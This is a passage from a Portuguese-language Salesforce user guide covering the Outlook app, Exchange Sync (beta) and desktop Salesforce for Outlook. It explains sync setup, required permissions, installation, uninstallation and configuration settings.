

- **2.** Selecione Salesforce.
- **3.** Role para a direita para ver uma combinação de até 15 contatos, leads, contas pessoais e usuários, bem como até três contas, oportunidades e casos relacionados. Se desejar, adicione o email e seus anexos a vários contatos, desde que o administrador tenha

ativado Atividades compartilhadas. Você também pode adicionar o email e seus anexos a um registro que aceite tarefas, como uma oportunidade, um lead ou um caso.

- **4.** Crie rapidamente arquivos do Salesforce, como eventos, oportunidades e leads.
- **5.** Selecione o registro para ver mais detalhes sobre ele no aplicativo de email. Ou obtenha detalhes completos sobre o registro ou o email adicionado a ele diretamente no Salesforce (4).

#### CONSULTE TAMBÉM:

[Aplicativo Salesforce para Outlook](#page-1560-1) [Requisitos do sistema do aplicativo Salesforce para Outlook](#page-1562-0)

### <span id="page-1566-0"></span>O Exchange Sync (beta) sincroniza seus itens Microsoft® da nuvem

Mantenha seus contatos e eventos sincronizados entre o seu sistema de email e o Salesforce sem qualquer instalação ou manutenção de software.

Nota: O Exchange Sync está disponível atualmente por meio de um programa beta, o que significa que é um recurso de alta qualidade com limitações conhecidas.

Se o administrador tiver configurado a sua organização para sincronizar contatos e eventos entre o sistema de email da empresa e o Salesforce, você já estará no caminho certo para aumentar sua produtividade. Com isso, você não precisará duplicar o seu trabalho entre os dois sistemas.

Dependendo das configurações selecionadas pelo administrador, o Salesforce para Exchange sincronizará automaticamente os contatos e eventos entre o sistema de email da sua empresa e o Salesforce em ambos os sentidos ou em um único sentido.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Você poderá sincronizar os contatos e eventos que cria e mantém no seu computador ou no seu dispositivo móvel.



No momento, o Exchange Sync não:

- **•** Sincronizar eventos recorrentes
- **•** Sincroniza os convidados incluídos nos eventos
- **•** Permite excluir registros de ambos os sistemas com uma única ação

No entanto, você pode gerenciar essas ações como sempre fez: atualizando manualmente os eventos recorrentes, adicionando convidados aos eventos e excluindo registros em ambos os sistemas.

#### [Preparar a sincronização de eventos](#page-1568-0)

Você pode escolher os eventos que serão sincronizados entre o aplicativo de calendário da sua empresa e o Salesforce.

#### [Preparar a sincronização de contatos](#page-1569-0)

Aprenda a sincronizar contatos entre o sistema de email da sua empresa e o Salesforce. Dependendo da direção de sincronização, você transferirá os contatos de email que deseja sincronizar com o Salesforce para uma pasta especial no seu aplicativo de email.

#### [Correção de problemas de sincronização](#page-1570-1)

Se você tiver problemas para sincronizar entre o Microsoft® Exchange e o Salesforce, peça que o administrador do Salesforce redefina o processo de sincronização para limpar e restaurar as conexões entre os registros no seu aplicativo de email e calendário e seus registros no Salesforce.

<span id="page-1568-0"></span>Preparar a sincronização de eventos

Você pode escolher os eventos que serão sincronizados entre o aplicativo de calendário da sua empresa e o Salesforce.

Se o administrador tiver configurado o Salesforce para sincronizar eventos, seus eventos serão sincronizados automaticamente entre o calendário no sistema de email da na sua empresa e o Salesforce.

Há várias maneiras diferentes de evitar a sincronização de eventos pessoais com o Salesforce.

- **•** Crie um calendário separado no aplicativo de calendário para registrar seus eventos pessoais. (O Exchange Sync é projetado para sincronizar apenas o calendário da sua conta principal do Exchange com o Salesforce.)
- **•** Pergunte ao administrador se sua configuração de sincronização inclui a sincronização de eventos privados. Se não estiver sincronizando eventos privados, você poderá atribuir a opção Privado aos seus eventos pessoais no aplicativo de calendário e esses eventos não serão sincronizados com o Salesforce.



É aconselhável que você gerencie os eventos que não deseja sincronizar antes que o administrador inicie a sincronização pela primeira vez. Mesmo que a sincronização comece antes que os eventos sejam gerenciados, você ainda poderá removê-los do Salesforce excluindo-os manualmente.

Outros eventos são sincronizados entre o Salesforce e o seu calendário em intervalos de poucos minutos. Se você estiver sincronizando muitos eventos, a primeira sincronização poderá levar algum tempo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para sincronizar compromissos nas duas direções:

**•** "Ler" e "Editar" em eventos, E

> Direção de sincronização de eventos definida como "Sincronizar ambos os lados" nas configurações do Exchange

Para sincronizar eventos do Salesforce para o Exchange:

**•** "Ler" em eventos, E

Direção de sincronização de eventos definida como "Salesforce para Exchange" nas configurações do Exchange

Para sincronizar eventos do Exchange para o Salesforce:

**•** "Criar" em eventos, E

Direção de sincronização de eventos definida como "Exchange para Salesforce" nas configurações do Exchange

#### <span id="page-1569-0"></span>Preparar a sincronização de contatos

Aprenda a sincronizar contatos entre o sistema de email da sua empresa e o Salesforce. Dependendo da direção de sincronização, você transferirá os contatos de email que deseja sincronizar com o Salesforce para uma pasta especial no seu aplicativo de email.

Depois que o administrador iniciar a sincronização de contatos para você, o Exchange Sync criará uma pasta chamada Salesforce Sync no seu aplicativo de email. Você poderá localizar a pasta Salesforce\_Sync no seu diretório de contatos. Os contatos sincronizados do Salesforce para o seu sistema de email estarão em Salesforce Sync. Não renomeie, mova ou exclua a pasta Salesforce Sync; se você fizer isso, a sincronização entre o Salesforce e seu sistema de email será interrompida.

- **1.** Pergunte ao administrador em que sentido a sua sincronização está configurada.
	- **•** Se a configuração for apenas para sincronizar do Salesforce para o seu email, a sincronização já estará em andamento e você não precisará fazer mais nada. Você já pode acessar seus contatos do Salesforce diretamente no seu sistema de email!
	- **•** Se a configuração for para sincronizar do seu email para o Salesforce ou em ambos os sentidos, você moverá os contatos de email que deseja sincronizar para o Salesforce agora.
- **2.** No aplicativo de email, selecione os contatos que deseja sincronizar. Você pode selecionar vários contatos por vez.



**3.** Mova – não copie – os contatos selecionados para a pasta Salesforce Sync. Se você copiar os contatos, terá contatos duplicados, o que é um problema!

Os contatos movidos para a pasta Salesforce\_Sync começarão a ser sincronizados em intervalos de poucos minutos. Se você mover muitos contatos para Salesforce\_Sync, a primeira sincronização poderá demorar um pouco.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para sincronizar contatos nas duas direções:

**•** "Ler" e "Editar" em contatos e "Ler" em contas, E

Direção de sincronização de contatos definida como "Sincronizar ambos os lados" nas configurações do Exchange

Para sincronizar contatos do Salesforce para o Exchange:

**•** "Ler" em contatos, E

Direção de sincronização de contatos definida como "Salesforce para Exchange" nas configurações do Exchange

Para sincronizar contatos do Exchange para o Salesforce:

**•** "Criar" em contatos, E

Direção de sincronização de contatos definida como "Exchange para Salesforce"

<span id="page-1570-1"></span>Correção de problemas de sincronização

Se você tiver problemas para sincronizar entre o Microsoft® Exchange e o Salesforce, peça que o administrador do Salesforce redefina o processo de sincronização para limpar e restaurar as conexões entre os registros no seu aplicativo de email e calendário e seus registros no Salesforce.

- **1.** Para redefinir a sincronização de seus contatos, certifique-se de que a pasta Salesforce Sync no aplicativo de email contém apenas os contatos que você deseja sincronizar com o Salesforce.
- **2.** Para redefinir a sincronização de seus eventos, certifique-se de que a opção Privado foi atribuída aos eventos que você não deseja sincronizar no aplicativo de calendário.
- <span id="page-1570-0"></span>**3.** Peça ao administrador do Salesforce para redefinir o seu processo de sincronização.

## Salesforce para Outlook baseado em desktop

Sincronize contatos, eventos e tarefas entre sua versão baseada em desktop do Outlook e o Salesforce. Selecione um email no Outlook para ver os registros relacionados do Salesforce, como leads, contatos, tarefas e oportunidades. Então relacione esse email aos registros do Salesforce de sua escolha.

O Salesforce for Outlook é um aplicativo de integração com o Microsoft® Outlook® que você instala, sincroniza contatos, compromissos e tarefas entre o Outlook e o Salesforce. Além da sincronização desses itens, é possível adicionar emails do Outlook, anexos, compromissos e tarefas a vários contatos do Salesforce e exibir os registros do Salesforce relacionados aos contatos e leads em seus emails e compromissos, tudo diretamente no Outlook.

Dependendo da sua organização, talvez seja possível personalizar o que é sincronizado e as direções

de sincronização entre o Outlook e o Salesforce. O administrador determina o nível em que se pode personalizar essas configurações no Salesforce.

Veja rapidamente como o Salesforce for Outlook o ajuda a evitar trabalhos duplicados e a aumentar sua produtividade.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições



Para obter o guia de configuração do início ao fim do Salesforce para Outlook, consulte [Sincronizando o Microsoft](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)® Outlook® e o Salesforce.

[Idiomas suportados pelo Salesforce for Outlook](#page-1572-0)

[Fazer download do instalador do Salesforce for Outlook](#page-1573-0)

O instalador será baixado do Salesforce.

[Instalar e configurar o Salesforce para Outlook](#page-1574-0)

[Gerenciar sua configuração do Salesforce para Outlook](#page-1576-0)

Se o administrador lhe tiver concedido permissão para alterar suas próprias configurações, personalize o Salesforce para Outlook para atender às suas necessidades específicas.

[Acesso às configurações e ferramentas do Salesforce para Outlook](#page-1581-0)

[Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

Pare de duplicar contatos, eventos e tarefas no Outlook e no Salesforce e comece a sincronizar os dois sistemas com o Salesforce para Outlook.

#### [Meus itens não resolvidos](#page-1595-0)

Quando você usa Salesforce para Outlook, Exchange Sync ou Email para Salesforce para sincronizar itens ou adicionar emails do seu aplicativo de email ao Salesforce, os itens que esses recursos não conseguem atribuir automaticamente a registros do Salesforce são exibidos em Meus itens não resolvidos.

#### [Excluir itens em sincronização com o Salesforce para Outlook](#page-1601-0)

Remova um item em sincronização com o Salesforce para Outlook do Salesforce e Outlook excluindo o item apenas em um sistema. Dê atenção especial a tarefas recorrentes e itens recém-atualizados que deseja excluir.

## [Exibir registros do Salesforce no Microsoft](#page-1601-1)® Outlook®

Obtenha insight sobre os contatos e leads do Salesforce relacionados aos seus emails importantes do Outlook — diretamente no Outlook. O painel lateral do Salesforce exibe registros do Salesforce aos quais você pode adicionar emails, eventos e tarefas do Outlook.

[Criar casos da faixa do Outlook com o Salesforce para Outlook](#page-1613-0)

## CONSULTE TAMBÉM:

[Requisitos do sistema do Salesforce for Outlook](#page-2023-0) [Fazer download do instalador do Salesforce for Outlook](#page-1573-0) [Instalar e configurar o Salesforce para Outlook](#page-1574-0) [Visão geral da sincronização entre o Microsoft](#page-1584-0)® Outlook® e o Salesforce

## <span id="page-1572-0"></span>Idiomas suportados pelo Salesforce for Outlook

O Salesforce for Outlook suporta estes idiomas:

- **•** Chinês (Simplificado)
- **•** Chinês (Tradicional)
- **•** Tcheco
- **•** Dinamarquês
- **•** Holandês
- **•** Inglês
- **•** Alemão
- **•** Finlandês
- **•** Francês
- **•** Hebraico
- **•** Húngaro
- **•** Italiano
- **•** Japonês
- **•** Coreano
- **•** Polonês
- **•** Português (Brasil)
- **•** Romeno
- **•** Russo
- **•** Espanhol
- **•** Espanhol (México)
- **•** Sueco
- **•** Tailandês
- **•** Turco
- **•** Ucraniano
- **•** Vietnamita

O instalador do Salesforce for Outlook não suporta:

## EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

- Vender para seus clientes Guia do usuário | Gerenciamento de email | 1568
	- **•** Hebraico
	- **•** Português (Brasil)
	- **•** Romeno
	- **•** Espanhol (México)
	- **•** Tailandês
	- **•** Vietnamita

## <span id="page-1573-0"></span>Fazer download do instalador do Salesforce for Outlook

O instalador será baixado do Salesforce.

- 1. Feche o Microsoft<sup>®</sup> Outlook® .
- **2.** Feche o Salesforce para Outlook. Para isso, clique com o botão direito do mouse no ícone do Salesforce para Outlook (**a**) na bandeja do sistema e clique em **Sair**
- **3.** Se você estiver atualizando do Salesforce para Outlook v2.4.2 ou anterior, desinstale sua versão atual do Painel de Controle do Microsoft Windows® . Se precisar de ajuda, entre em contato com o administrador do Windows. Se você estiver atualizando do Salesforce para Outlook v2.5.0 ou posterior, continue com a etapa seguinte.
- **4.** Em suas configurações pessoais, insira *Salesforce para Outlook* na caixa Busca rápida e selecione **Salesforce para Outlook**.
- **5.** Clique em **Download**. Em seguida, clique em **Salvar arquivo**. Se o botão **Download** não estiver disponível, peça ao administrador para atribuir uma configuração de Outlook a você.



Se você for um administrador, poderá implantar instalações para diversos usuários simultaneamente usando a versão .msi do instalador.

#### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Requisitos do sistema do Salesforce for Outlook](#page-2023-0) [Instalar e configurar o Salesforce para Outlook](#page-1574-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para instalar o Salesforce for Outlook:

**•** Atribuído a uma configuração ativa E

> Conjunto de dados válido para cada objeto sendo sincronizado

Para alterar pastas de sincronização:

**•** Seu perfil do Outlook definido como o padrão em suas Configurações de email E

> Permita que os usuários modifiquem "Pasta do Outlook para sincronizar contatos" em sua configuração do Outlook

### <span id="page-1574-0"></span>Instalar e configurar o Salesforce para Outlook

- **1.** Abra o arquivo de instalação que foi transferido por download e salvo e conclua o assistente de instalação.
	- $\mathbb{Z}$ Nota: Se você não tiver o .NET 4 instalado, o assistente de instalação o instalará para você. Lembre-se que o assistente de instalação solicitará que você reinicie a máquina após a instalação do .NET 4. Em seguida, será necessário executar o assistente de instalação novamente para concluir o processo de instalação.
- 2. Abra o Microsoft® Outlook®. O assistente de configuração será aberto e um ícone do Salesforce for Outlook ( ) aparecerá na sua bandeja do sistema. Caso o assistente não abra, ele pode ser iniciado manualmente. Simplesmente clique com o botão direito do mouse em  $\odot$  e clique em **Configurações**.
- **3.** Se você precisar fazer login em um site do Salesforce diferente do site padrão, clique em **Alterar URL** e escolha o servidor no qual deseja se conectar. Se o servidor desejado não estiver listado, selecione *Outro...* e insira o URL, como um domínio personalizado utilizado por sua organização.
- **4.** Insira o nome do usuário e a senha do Salesforce.
- **5.** Clique em **Aprovar**. Isso cria uma conexão segura entre o Outlook e o Salesforce. Não será necessário fazer login novamente, a menos que você encontre um erro.
	- Nota: Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce lhe envia automaticamente uma ativação de email que pode ser usada para efetuar login. Isso permite que você se conecte sem nenhuma restrição de IP.
- **6.** Clique em **Avançar** e leia as instruções de sincronização configuradas pelo administrador. Se precisar selecionar outras pastas para sincronização de itens do Outlook, clique em **Alterar pasta** e selecione pastas dentro das suas pastas padrão ou da pasta principal da Caixa de correio.



**7.** Clique em **Avançar** e selecione o método de sincronização.

**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para instalar o Salesforce for Outlook:

**•** Atribuído a uma configuração ativa E

Conjunto de dados válido para cada objeto sendo sincronizado

Para alterar pastas de sincronização:

**•** Seu perfil do Outlook definido como o padrão em suas Configurações de email E

> Permita que os usuários modifiquem "Pasta do Outlook para sincronizar contatos" em sua configuração do Outlook

- Escolha sincronizar todos os seus contatos, eventos e tarefas. Marque os itens que não deseja sincronizar com a categoria "Não **•** sincronizar com Salesforce" no Outlook.
- **•** Escolha sincronizar contatos, eventos e tarefas individuais. Marque os itens que deseja sincronizar com a categoria "Sincronizar com Salesforce" no Outlook.
- **8.** Clique em **Avançar** e selecione os tipos de itens privados que deseja sincronizar.
- **9.** Clique em **Salvar**. Uma mensagem de boas-vindas aparece no ícone da bandeja do sistema ( ), que está ativo no momento. Se você estiver configurado para sincronizar itens do Outlook e escolher o método de sincronização Sincronizar apenas os itens do Outlook que eu selecionar, todos os itens nas pastas escolhidas serão sincronizados automaticamente. O ícone gira durante cada ciclo de sincronização.

#### [Desinstalando o Salesforce for Outlook](#page-1575-0)

#### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Requisitos do sistema do Salesforce for Outlook](#page-2023-0) [Fazer download do instalador do Salesforce for Outlook](#page-1573-0) [Desinstalando o Salesforce for Outlook](#page-1575-0)

### <span id="page-1575-0"></span>Desinstalando o Salesforce for Outlook

- **1.** Fechar o Outlook.
- **2.** Clique com o botão direito do mouse no ícone de sincronização (
s) e selecione Sair.
- **3.** Usando a ferramenta Adicionar ou remover programas do Windows, remova o Salesforce for Outlook.

Se você planeja reinstalar o Salesforce for Outlook, primeiro deverá remover os arquivos de banco de dados antigos do Salesforce for Outlook. Caso contrário, o Salesforce for Outlook usará suas configurações de sincronização antigas. Locais padrão de arquivos do banco de dados:

- **•** (Microsoft Windows 7 e Vista) C:\Users\*username*\AppData\Roaming\salesforce.com\Salesforce for Outlook\DB\
- **•** (Microsoft Windows XP) C:\Documents and Settings\*username*\Application Data\salesforce.com\Salesforce for Outlook\DB\

### **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## <span id="page-1576-0"></span>Gerenciar sua configuração do Salesforce para Outlook

Se o administrador lhe tiver concedido permissão para alterar suas próprias configurações, personalize o Salesforce para Outlook para atender às suas necessidades específicas.

- **1.** Nas suas configurações pessoais do Salesforce, pesquise Salesforce para Outlook. Em seguida, clique em **Exibir minha configuração**.
- **2.** Dependendo de suas permissões, você pode:
	- **•** [Editar suas configurações de email](#page-1577-0)
	- **•** [Editar suas configurações de sincronização](#page-1578-0)
	- **•** [Editar sua direção de sincronização](#page-1578-1)
	- **•** [Editar suas configurações de conflito](#page-1579-0)
	- **•** [Exibir seus critérios de correspondência](#page-1580-0)
	- **•** [Editar seus mapeamentos de campo](#page-1580-1)
- **3.** Salve suas alterações. Todas as alterações começam a valer na próxima vez que você sincronizar os dados. Retorne às configurações originais a qualquer momento clicando em **Reverter para o padrão** no topo da configuração modificada. O administrador pode alterar suas configurações conforme necessário.

## [Editar suas configurações de email para o Salesforce para Outlook](#page-1577-0)

Verifique se o seu administrador lhe permite adicionar emails ao Salesforce a partir do Microsoft® Outlook® e altere suas configurações de email com base nas suas necessidades.

## [Editar suas configurações de sincronização para o Salesforce para Outlook](#page-1578-0)

Dependendo das permissões que o administrador lhe concedeu, personalize os itens que serão sincronizados entre o Microsoft Outlook e o Salesforce e a direção da sincronização.

## [Personalizar a direção de sincronização do Salesforce para Outlook](#page-1578-1)

Dependendo das permissões que o administrador lhe concedeu, personalize as direções de sincronização entre o Microsoft® Outlook® e o Salesforce de acordo com suas preferências.

## [Editar configurações conflitantes](#page-1579-0)

Especifique o que acontecerá quando o Salesforce para Outlook encontrar um conflito durante a sincronização de registros entre o Microsoft® Outlook® e o Salesforce.

## [Exibindo seus critérios de correspondência para o Salesforce for Outlook](#page-1580-0)

Consulte os critérios de correspondência que o administrador lhe atribuiu.

## [Especificar quais campos do Salesforce serão sincronizados com o Microsoft](#page-1580-1)® Outlook®

Dependendo das suas permissões no Salesforce para Outlook, mapeie campos dos registros do Salesforce que serão sincronizados com o Outlook.



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para acessar sua configuração do Salesforce para Outlook

**•** Atribuído a uma configuração ativa <span id="page-1577-0"></span>Editar suas configurações de email para o Salesforce para Outlook

Verifique se o seu administrador lhe permite adicionar emails ao Salesforce a partir do Microsoft® Outlook® e altere suas configurações de email com base nas suas necessidades.

